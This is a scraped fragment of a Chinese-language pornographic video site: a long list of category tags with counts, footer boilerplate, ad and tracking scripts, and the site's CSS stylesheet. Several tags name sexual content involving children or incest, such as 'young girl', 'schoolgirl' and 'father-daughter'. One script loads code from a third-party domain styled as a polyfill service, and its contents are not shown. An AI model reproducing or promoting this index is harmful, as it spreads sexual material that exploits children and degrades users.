      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%9A%E4%BA%BA">多人<i>479</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%9B%BB%E8%A9%B1">電話<i>478</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A8%A1%E7%89%B9">模特<i>469</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%98%9F%E7%A9%BA">星空<i>462</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%8A%80%E5%B8%AB">技師<i>459</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%AC%AC%E4%B8%80%E6%AC%A1">第一次<i>450</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%87%BA%E8%BB%8C">出軌<i>449</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%AA%98%E6%83%91">誘惑<i>448</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%8F%9B%E8%87%89">換臉<i>445</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%B9%BC%E5%A5%B3">幼女<i>444</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%AF%8D%E8%A6%AA">母親<i>443</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%87%AA%E6%8B%8D">自拍<i>442</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%BE%A6%E5%85%AC%E5%AE%A4">辦公室<i>441</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%BE%A1%E5%A7%90">御姐<i>441</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/julia">julia<i>440</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%98%8E%E8%A3%8F%E7%B4%AC">明裏紬<i>438</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%82%B3%E5%AA%92">傳媒<i>437</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%B3%E5%83%95">女僕<i>429</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%AD%B8%E7%94%9F%E5%A6%B9">學生妹<i>423</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%AB%98%E6%BD%AE">高潮<i>420</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%B3%E4%B8%8A%E5%8F%B8">女上司<i>419</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%AF%A0%E7%94%B0">篠田<i>418</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%B6%A0%E5%B8%BD">綠帽<i>415</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%98%87%E8%AA%9E%E6%A3%A0">蘇語棠<i>415</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%8F%A3%E7%88%86">口爆<i>414</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%BE%A3p">羣p<i>406</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%BE%A9%E7%88%B6">義父<i>405</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%95%99%E5%AE%A4">教室<i>397</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A9%E7%BE%8E">天美<i>395</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%A1%8F%E5%80%BC">顏值<i>391</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%9B%B8%E6%BE%A4">相澤<i>390</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%BE%8E%E5%B0%91%E5%A5%B3">美少女<i>389</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%9C%9F%E5%AF%A6">真實<i>387</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A9%E4%BD%BF">天使<i>386</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%90%88%E9%9B%86">合集<i>386</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/OL">OL<i>386</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%98%9F%E5%AE%AE%E4%B8%80%E8%8A%B1">星宮一花<i>385</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B6%BC%E6%A3%AE">涼森<i>377</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%AE%BF%E8%88%8D">宿舍<i>374</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%BC%AB%E6%94%B9">漫改<i>372</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%A5%9E%E5%AE%AE">神宮<i>371</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%99%82%E9%96%93">時間<i>367</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/ntr">ntr<i>365</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/SM">SM<i>363</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%BF%84%E7%BE%85%E6%96%AF">俄羅斯<i>361</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%B3%E7%8E%8B">女王<i>359</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%91%9C%E4%BC%BD">瑜伽<i>359</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A7%90%E5%A6%B9">姐妹<i>358</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%BA%A4%E6%8F%9B">交換<i>358</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%BE%8E%E5%A5%B3">美女<i>355</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%9C%B2%E5%87%BA">露出<i>354</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A5%93%E5%8F%AF%E6%86%90">楓可憐<i>354</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%87%BA%E7%81%A3">臺灣<i>349</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%8F%AF%E6%84%9B">可愛<i>348</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%AE%B6%E5%BA%AD">家庭<i>347</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%87%91%E5%85%88%E7%94%9F">金先生<i>347</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%B6%99%E4%B8%80%E6%9B%BC">趙一曼<i>346</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%A1%83%E8%B0%B7%E7%B9%AA%E8%A3%8F%E9%A6%99">桃谷繪裏香<i>346</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/AI">AI<i>344</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%80%81%E5%A9%86">老婆<i>342</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%8C%97%E6%A2%9D%E9%BA%BB%E5%A6%83">北條麻妃<i>342</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%8F%A4%E5%B7%9D">古川<i>341</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%9C%9C%E6%A1%83">蜜桃<i>336</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%B0%8B%E5%B0%8F%E5%B0%8F">尋小小<i>335</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%85%92%E5%BA%97">酒店<i>334</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%BE%8C%E5%85%A5">後入<i>333</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%8F%E5%B8%8C">夏希<i>329</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/JUL">JUL<i>328</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%9C%9C%E6%A1%83%E8%87%80">蜜桃臀<i>326</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%87%8E%E5%A4%96">野外<i>323</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%97%A5%E6%9C%AC">日本<i>321</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%AC%86%E4%B8%8B%E7%B4%97%E6%A6%AE%E5%AD%90">鬆下紗榮子<i>320</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%82%AC%E7%9C%A0">催眠<i>319</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%AD%B8%E5%A6%B9">學妹<i>318</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%B4%A0%E4%BA%BA">素人<i>317</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%98%8E%E6%97%A5">明日<i>317</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%90%9B%E5%B3%B6">君島<i>316</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%A3%AF%E5%B2%A1">飯岡<i>314</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%B6%BD%E6%AF%8D">嶽母<i>314</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%99%BD%E7%9F%B3%E8%8C%89%E8%8E%89%E5%A5%88">白石茉莉奈<i>313</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%9B%B8%E9%83%A8%E5%B1%8B">相部屋<i>311</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%A7%A6%E5%85%88%E7%94%9F">秦先生<i>311</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%B0%B8%E7%80%A8%E5%94%AF">永瀨唯<i>309</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%9B%99%E9%A6%AC%E5%B0%BE">雙馬尾<i>307</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%BD%E5%A4%A7">好大<i>306</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%B7%B1%E5%96%89">深喉<i>306</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%B1%B1%E5%B2%B8">山岸<i>304</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%8D%86%E7%B6%81">捆綁<i>301</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A7%E6%A9%8B">大橋<i>300</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%99%A1%E5%A5%B3">癡女<i>296</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%8F%A3%E4%BA%A4">口交<i>291</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%85%A8%E8%A3%B8">全裸<i>289</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%B3%A2%E5%A4%9A">波多<i>289</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%AD%9A%E6%9B%89%E5%BD%A4">譚曉彤<i>280</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%B8%8C%E5%B3%B6">希島<i>273</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A3%AE%E6%B2%A2">森沢<i>271</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%AD%95%E5%A9%A6">孕婦<i>269</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%A1%9D%E7%94%B0%E6%9D%8F%E6%A2%A8">衝田杏梨<i>268</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%88%B6%E5%A5%B3">父女<i>261</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%8E%89%E8%8E%89">莉莉<i>259</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E4%B9%B3%E4%BA%A4">乳交<i>258</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%92%BC%E4%BA%95%E7%A9%BA">蒼井空<i>258</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%82%89%E6%84%9F">肉感<i>257</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%A7%A3%E7%A6%81">解禁<i>254</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%B0%B8%E7%80%A8">永瀨<i>253</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%9C%A8%E4%B8%8B">木下<i>251</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/rion">rion<i>251</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%BC%8A%E8%97%A4%E8%88%9E%E9%9B%AA">伊藤舞雪<i>250</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%84%9B%E9%9F%B3">愛音<i>249</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%AB%BB%E7%A9%BA">櫻空<i>247</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%AA%9A%E8%97%A5">媚藥<i>247</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A2%E4%B9%83">夢乃<i>245</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%BE%BB%E4%BA%95">辻井<i>245</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%BB%9D%E5%B7%9D%E6%81%B5%E7%90%86">滝川恵理<i>243</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/Ipx">Ipx<i>243</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/abp">abp<i>242</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%85%94%E5%AD%90">兔子<i>241</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/mide">mide<i>241</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/ebod">ebod<i>238</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%A7%81%E4%BA%BA%E7%8E%A9%E7%89%A9">私人玩物<i>237</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/VR">VR<i>236</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%9D%B1%E5%87%9C">東凜<i>234</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/fsdss">fsdss<i>230</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%AC%86%E6%9C%AC">鬆本<i>226</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%20%E4%B8%89%E4%B8%8A%E6%82%A0%E4%BA%9E"> 三上悠亞<i>226</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%8A%89%E7%8E%A5">劉玥<i>225</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%B0%91%E5%A5%B3">少女<i>222</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%AE%87%E9%83%BD%E5%AE%AE%E7%B4%AB%E8%8B%91">宇都宮紫苑<i>221</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%89%E5%AE%AE%E6%A4%BF">三宮椿<i>218</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A1%83%E8%B0%B7">桃谷<i>214</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%9D%92%E7%A9%BA%E5%85%89">青空光<i>211</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%A7%E7%94%B0">奧田<i>209</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%99%BD%E5%B3%AF%E7%BE%8E%E7%BE%BD">白峯美羽<i>209</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E8%88%94%E8%85%B3">舔腳<i>205</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%89%E4%B8%8A%E6%82%A0">三上悠<i>205</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%82%A0%E4%BA%9E">悠亞<i>203</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%80%A7%E6%BE%A4%E8%98%BF%E6%8B%89">瀧澤蘿拉<i>203</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%99%BD%E6%A1%83%E8%8A%B1">白桃花<i>194</i></a></li> 
      </ul>
      </div>  
				
				
 
<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
		    <p class="text-center hidden-xs">本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br><!--若本站收录的节目无意侵犯了贵司版权，请发邮件至 site_email  （我们会在3个工作日内删除侵权内容，谢谢。）--></p>		
			<p class="text-center hidden-xs">
			qqcm.sbs 版权所有 联系邮箱：<a href="/cdn-cgi/l/email-protection#681305090b0b051b520d0509010415"><!--site_email--></a></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2020-2021 &nbsp; <!--site_tj --></p>
          <p class="text-muted text-center hidden-xs">
              			<a class="fed-font-xiv" href="/template/2257.html" target="_blank"><h3>2257</h3></a>
			<a class="fed-font-xiv" href="/rss/index.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv"> - </span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv"> - </span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv"> - </span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs"> - </span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs"> - </span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs"> - </span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</p>
		</div>
	</div>
</div>

<div class="fixed_right_bar">
<div class="ant-back-top dbicon" style="display:none;"><i class="icon iconfont icon-less"></i></div>
</div>

<div class="hide"> <!--site_tj --></div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.ant-back-top').fadeIn(300); 
		}else{    
			$('.ant-back-top').fadeOut(300);    
		}  
	});
	$('.ant-back-top').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>

 <!-- JuicyAds Native Interstitals v1.0 -->
<script type="text/javascript" data-id="juicyads-native-ads" data-ad-zone="1093968" data-targets="a" src="https://js.juicyads.com/juicyads.native-ads.min.js"></script>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf5398bedcbae18',t:'MTc2ODY0NjMyNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a38ba98c22849e8b0e07d71d0b4483a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qqcm.sbs/template/mb7/statics/css/mb7.css
body_size: 5849
content:
@charset "utf-8";

body,
html {
	width: 100%;
	height: 100%;
}

body {
	margin: 0;
	font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;
	font-size: 14px;
	line-height: 140%;
	color: #444444;
	background-color: #f0f0f0;
}

body:after {
	content: "";
	position: fixed;
	z-index: -1;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: #29262d;
	background: -webkit-linear-gradient(top, #ffffff, #f0f0f0);
	background: -o-linear-gradient(top, #ffffff, #f0f0f0);
	background: -moz-linear-gradient(top, #ffffff, #f0f0f0);
	background: linear-gradient(top, #ffffff, #f0f0f0);
}

ul,
ol,
li,
p,
h1,
h2,
h3,
h4,
h5,
h6,
form,
fieldset,
table,
td,
img,
tr {
	margin: 0;
	padding: 0;
	font-weight: normal
}

input,
select {
	font-size: 12px;
	vertical-align: middle;
	border: none;
}

ul,
li {
	list-style-type: none;
}

img {
	border: 0 none;
}

p {
	/*margin: 0 0 10px;*/
}



/* container */
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.container {
	position: relative;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.row {
    background: #ffffff;
	position: relative;
	margin-right: -15px;
	margin-left: -15px;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
	display: table;
	content: " ";
	clear: both;
}

.nopc {
	display: none !important;
}

/* more */
h1 {
	font-size: 22px;
	line-height: 28px;
}

h2 {
	font-size: 20px;
	line-height: 26px;
}

h3 {
	font-size: 18px;
	line-height: 24px;
}

h4 {
	font-size: 16px;
	line-height: 22px;
}

h5 {
	font-size: 14px;
	line-height: 20px;
}

h6 {
	font-size: 12px;
	line-height: 18px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 700;
	margin-top: 10px;
	margin-bottom: 10px
}

a,
button {
	text-decoration: none;
	color: #444444;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

button:hover {
	cursor: pointer;
}

a:focus,
a:hover,
a:active {
	text-decoration: none;
	color: #59d2fa;
}

.icon {
	font-size: 16px;
	vertical-align: -1px;
}

.font-16 {
	font-size: 16px;
}

.font-14 {
	font-size: 14px;
}

.font-12 {
	font-size: 12px;
}

.text-red {
	color: red;
}

.text-center {
	text-align: center;
}

.text-left {
	text-align: left;
}

.text-right {
	text-align: right;
}

.pull-right {
	float: right !important;
	color: #999999;
}

.pull-right1 {
	float: right !important;
	color: #999999;
	padding-top: 5px;
	padding-right: 10px;
}

.pull-right2 {
	float: right !important;
	color: #999999;
	padding-top: 5px;
}

.hide {
	display: none !important;
}

.text-overflow {
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.pic-text {
	display: block;
	border-radius: 0px 0px 7px 7px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 5px 10px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
	background-repeat: no-repeat;
	background-image: linear-gradient(transparent, rgba(0, 0, 0, .5));
	color: #FFFFFF;
}

.pic-text1 {
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	top: 8px;
	background: none;
	display: block;
	padding: 0px;
}

.pic-text1 b {
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	border-radius: 10px 0 0 10px;
	max-width: 75%;
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	display: inline-block !important;
	float: right;
	margin: 0;
}

.pic-tag {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 99;
	padding: 2px 8px;
	font-size: 12px;
	border-radius: 0 0 0 8px;
	background-color: #FF9900;
	color: #FFFFFF;
}

.stui-pannel {
    background: #ffffff;
	margin-bottom: 20px;
}

.stui-foot {
	margin-top: 30px;
	margin-bottom: 30px;
}

/* form */
input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}

.form-control {
	display: block;
	width: 100%;
	height: 35px;
	padding: 0 10px;
	font-size: 12px;
	line-height: 20px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

textarea.form-control {
	height: auto;
}

.hide,
.visible-lg,
.visible-md,
.visible-sm,
.visible-xs,
.visible-mi {
	display: none;
}

/* header */
.stui-header {
	margin: 30px 0 20px;
}

.stui-header__logo,
.stui-header__menu {
	float: left;
	margin-left: 10px;
}

.stui-header__logo .logo img {
	display: block;
	width: 150px;
	height: 50px;
	background-position: 50% 50%;
	background-size: cover
}

.stui-header__menu {
	position: relative;
	margin-top: 15px;
	margin-left: 30px;
}

.stui-header__menu li {
	float: left;
	margin-right: 30px
}

.stui-header__menu li a {
	position: relative;
	font-size: 18px;
	color: #555555;
}

.stui-header__menu li a:hover,
.stui-header__menu li.active a {
	color: #59d2fa;
}

.stui-header__menu li.active a:before {
	content: " ";
	position: absolute;
	left: 30%;
	bottom: -10px;
	width: 40%;
	height: 3px;
	background-color: #59d2fa;
	border-radius: 2px;
}

.stui_header__user {
	float: right;
	margin-top: 15px;
	margin-right: 10px;
}

.stui_header__user>li {
	position: relative;
	float: left;
	padding-bottom: 10px;
	margin-left: 30px;
}

.stui_header__user>li>a {
	color: #555555;
}

.stui_header__user>li>a:hover {
	color: #59d2fa;
}

.stui_header__user>li>a .iconfont {
	font-size: 22px;
}

.stui_header__user>li>span {
	font-size: 24px;
	color: #555555;
}

/* dropdown */
.dropdown {
	display: none;
	position: absolute;
	z-index: 999;
	top: 100%;
	padding: 15px;
	border-radius: 2px;
	background-color: #f0f0f0;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.dropdown:after {
	content: " ";
	width: 10px;
	height: 10px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	top: -5px;
	right: 15px;
	background-color: #f0f0f0;
}

.dropdown.search {
	right: -10px;
}

.dropdown.search .item {
	position: relative;
	width: 200px;
}

.dropdown.search .item .form-control {
	background-color: #ffffff;
}

.dropdown.search .item .submit {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: none;
	border: 0;
	cursor: pointer;
}

.dropdown.search .item .submit .icon {
	font-size: 14px;
	color: #999999
}

.dropdown.search li {
	padding: 10px 5px;
	border-top: 1px solid #dfdfdf;
}

.dropdown.search li:first-child {
	border-top: 0;
}

.dropdown.search li a {
	display: block;
}

.dropdown.search li a:hover {
	color: #59d2fa;
}

.dropdown.search li a span {
	color: #999999;
}

.dropdown.type {
	right: -10px;
	width: 240px;
	padding: 15px 7px 7px 15px;
}

.dropdown.type li {
	float: left;
	width: 50%;
	padding-right: 8px;
	padding-bottom: 8px;
}

.dropdown.type li a {
	display: block;
	padding: 5px 0;
	border-radius: 2px;
	background-color: #fff;
	font-size: 12px;
	text-align: center;
}

.dropdown.type li a:hover,
.dropdown.type li.active a {
	background-color: #59d2fa;
	color: #fff;
}

.dropdown.history {
	right: -10px;
	width: 240px;
}

.dropdown.history .head h5 {
	margin: 0;
	padding-bottom: 10px;
}

.dropdown.history .head a {
	color: #59d2fa;
}

.dropdown.history li a {
	display: block;
	padding: 8px 0;
	border-top: 1px solid #eee;
	color: #333;
}

.dropdown.history li a:hover {
	color: #59d2fa;
}

.dropdown.history li a span {
	color: #999;
}

/* screen */
.stui-screen {
	padding: 10px;
}

.stui-screen .head {
	padding: 15px;
	border-radius: 2px;
	background-color: #f7f7f7;
}

.stui-screen .head .text,
.stui-screen .head .all {
	color: #444;
}

.stui-screen .head a {
	color: #444;
}

.stui-screen .item {
	display: block;
}

.stui-screen .item ul {
	padding: 15px;
	border-bottom: 1px solid #f0f0f0;
}

.stui-screen .item ul li {
	float: left;
}

.stui-screen .item ul li a {
	display: inline-block;
	padding-left: 20px;
}

.stui-screen .item ul li a,
.stui-screen .item ul li span {
	color: #444;
}

.stui-screen .item ul li.active a,
.stui-screen .item ul li a:hover {
	color: #59d2fa;
}

/* list */
.stui-vodlist__head {
	margin-top: 30px;
	padding: 0 10px;
}

.stui-vodlist__head h2,
.stui-vodlist__head h2 a {
	color: #000000;
	font-weight: bold;
}

.stui-vodlist__head p {
	padding-left: 20px;
}

.stui-vodlist__head p a {
	display: inline-block;
	margin-right: 20px;
}

.stui-vodlist li {
	float: left;
	padding: 10px;
	width: 25%;
}

.stui-vodlist li.index {
	width: 50%;
}

.stui-vodlist li.like {
	width: 50%;
	padding: 5px;
}

.stui-vodlist li.topic {
	width: 25%;
}

.stui-vodlist__thumb {
